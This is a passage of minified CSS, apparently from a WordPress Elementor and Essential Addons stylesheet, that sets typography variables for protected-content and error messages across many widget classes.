--e-global-typography-secondary-line-height );}.elementor-widget-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-spacer .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-spacer .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-google_maps .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-google_maps .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-star-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-star-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-toggle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-toggle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-alert .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-alert .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-audio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-audio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-shortcode .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-shortcode .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-html .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-html .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-menu-anchor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-menu-anchor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sidebar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sidebar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-read-more .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-read-more .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons-dummy .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons-dummy .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-pages .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-pages .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-calendar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-calendar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-archives .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-archives .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_audio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_audio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-text .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-text .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-rss .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-rss .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-tag_cloud .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-tag_cloud .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-nav_menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-nav_menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-custom_html .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-custom_html .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-block .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-block .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-akismet_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-akismet_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search_filter_register_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search_filter_register_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-um_search_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-um_search_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_widget_cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_widget_cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav_filters .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav_filters .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_price_filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_price_filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recently_viewed_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recently_viewed_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_top_rated_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_top_rated_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recent_reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recent_reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_rating_filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_rating_filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-wpforms-widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-wpforms-widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-mc4wp_form_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-mc4wp_form_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-trustreviews_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-trustreviews_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-fbrev_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-fbrev_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-icl_lang_sel_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-icl_lang_sel_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-google-map .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-google-map .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-data-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-data-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-better-payment .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-better-payment .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-search-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-search-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-business-reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-business-reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-caldera-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-caldera-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-cta-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-cta-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-career-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-career-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-contact-form-7 .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-contact-form-7 .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-ticker .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-ticker .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-timeline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-timeline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-digits{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.eael-countdown-finish-text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-counter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-counter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-creative-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-creative-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-data-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-data-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dual-color-header .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dual-color-header .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dynamic-filterable-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dynamic-filterable-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-embedpress .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-embedpress .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-event-calendar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-event-calendar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-chart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size 